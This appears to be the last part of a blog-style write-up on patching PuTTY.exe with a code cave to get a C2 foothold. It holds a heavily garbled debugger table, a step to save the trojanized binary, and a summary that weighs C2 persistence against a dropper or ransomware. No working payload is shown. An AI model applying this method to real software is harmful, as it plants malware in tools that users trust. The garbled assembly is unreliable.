Select some space and put to the binary editor, if we hit enter for the next jump (call putty.456BE4) will restore back.

| 0045CBE6     0045CBE7 | 5 3<br>FFD5  | push ebx<br>call ebp       | E PUTTY.EXE X32 Sublime Text (UNREGISTERED) - [                  |                                |                                         |                             |
|-----------------------|--------------|----------------------------|------------------------------------------------------------------|--------------------------------|-----------------------------------------|-----------------------------|
| 0045CBE9              | 0000         | add byte ptr ds:[eax],al   |                                                                  |                                |                                         |                             |
| 0045CBEB              | 0000         | add byte ptr ds:[eax],al   | File Edit Selection Find Alew Goto Tools Flolect Stetebuces Helb |                                |                                         |                             |
| 0045CBED              | 90           | рорта                      |                                                                  |                                |                                         |                             |
| • 0045CBEE            | 61           | popad                      | PUTTY, FXF X32                                                   |                                |                                         |                             |
| 0045CBEF              | 6A 60        | push 60                    |                                                                  |                                |                                         |                             |
| • 0045CBF1            | 68 B0/A4/00  | push putty2.4//ABO         | 1 PITTY FXF X32                                                  |                                |                                         |                             |
| 0045CBF6              | 0000         | add byte ptr ds leax al    |                                                                  |                                |                                         | William 123                 |
| COUNTER OF COLOR      | 0000         | add byte ptr us; [eax rial | 2                                                                |                                |                                         |                             |
| COULSCOPE             | 0000         | add byte ptr ds. [eax] al  | 3 Cada Cau                                                       | President Address, 004ECO      | £1                                      |                             |
| 0045CBFC              | 0000         | add byte ptr ds.[eax],al   | 5 Code Cave Breakpoint Address: 00450501                         |                                |                                         |                             |
| 0045000               | 0000         | add byte ptr ds:[eax] al   | 4                                                                |                                |                                         |                             |
| 00450002              | 0000         | add byte ptr ds:[eax].al   |                                                                  |                                |                                         | ump nere                    |
| 0045CC04              | 0000         | add byte ptr ds:[eax].al   | 5                                                                |                                |                                         |                             |
| 00450006              | 0000         | add byte ptr ds:[eax] al   | 6 PUTTY FXF                                                      | X32 (Entrypoint Breakpoint)    |                                         |                             |
| 00450008              | 0000         | add byte ptr ds:[eax].al   |                                                                  | . X32 (Enci ypoine bi cukpoine | , , , , , , , , , , , , , , , , , , , , |                             |
| 0045CC0A              | 0000         | add byte ptr ds:[eax].al   | 7                                                                |                                |                                         |                             |
| 0045CC0C              | 0000         | add byte ptr ds:[eax].al   | 9 00454400                                                       | 61 60                          | I puch 60                               | 1                           |
| 0045CC0E              | 0000         | add byte ptr ds:[eax].a]   | 0 004J4AD0                                                       | I OH OU                        |                                         |                             |
| 0045CC10              | 0000         | add byte ptr ds:[eax],al   | 9 00454AD2                                                       | 68 B07A4700                    | push putty.477AB0                       |                             |
| 0045CC12              | 0000         | add byte ptr ds:[eax],al   | 10 00454407                                                      | E9 09010000                    |                                         |                             |
| • 0045CC14            | 0000         | add byte ptr ds:[eax],al   | 10 00454AD7                                                      | 00210000                       | Call pully.450bc4                       |                             |
| 0045CC16              | 0000         | add byte ptr ds:[eax],al   | 11 00454ADC                                                      | BF 94000000                    | mov edi.94                              | edi:"LdrpInitializeProcess" |
| 0045CC18              | 0000         | add byte ptr ds:[eax],al   | 00454454                                                         | 0007                           |                                         | 11 HL 1 T 11 1 1 1 1 H      |
| 0045CC1A              | 0000         | add byte ptr ds:[eax],al   | 12 00454AE1                                                      | BC/                            | mov eax,edi                             | edi: Larpinitializerrocess  |
| 0045CC1C              | 0000         | add byte ptr ds:[eax],a]   | 18 004544F3                                                      | E8 BREAFFEF                    | call nutty 454540                       |                             |
| 0045CC1E              | 0000         | add byte ptr ds:[eax],al   |                                                                  | 1 20 001/11/1                  | f carr pacefrisisno                     | 1                           |
| 0045CC20              | 0000         | add byte ptr ds:[eax],al   | 14                                                               |                                |                                         |                             |
| • 0045CC22            | 0000         | add byte ptr ds:[eax],al   | 15 64.69.68                                                      | R0 7A 47 00                    |                                         |                             |
| 0045CC24              | 0000         | add byte ptr ds:[eax],al   | T2 04.00.00                                                      | D0-7A-47-00                    |                                         |                             |
| <                     |              |                            |                                                                  |                                |                                         |                             |
| x1=[c0000070          | 1=222        |                            |                                                                  |                                |                                         |                             |
|                       |              |                            |                                                                  |                                |                                         |                             |
|                       |              |                            |                                                                  |                                |                                         |                             |
| outty2.exe:           | SCBF8 #SCBF8 |                            |                                                                  |                                |                                         |                             |
|                       |              |                            |                                                                  |                                |                                         |                             |

We're done, save the file and give a new name PUTTY3.EXE

**Research summary**: That's to be expected, I'm experiencing problems that people should be aware of when the C2 connection needs to be active every time the target application is running; it's similar to a technique code injection on explore.exe process that needs to run every time to make an active C2 connection. The techniques used in this case are insufficient to establish a C2 connection through the use of code cave instead, implementing dropper/ransomeware is far more effective. For the next experiment, I'm going to use the same technique as before, but this time I'm going to use an injected code cave that will pop up calc.exe, which will run under the hood.

Update: Done.

### References

- https://en.wikipedia.org/wiki/Code\_cave
- https://www.codeproject.com/Articles/20240/The-Beginners-Guide-to-Codecaves
- https://www.elastic.co/blog/ten-process-injection-techniques-technical-surveycommon-and-trending-process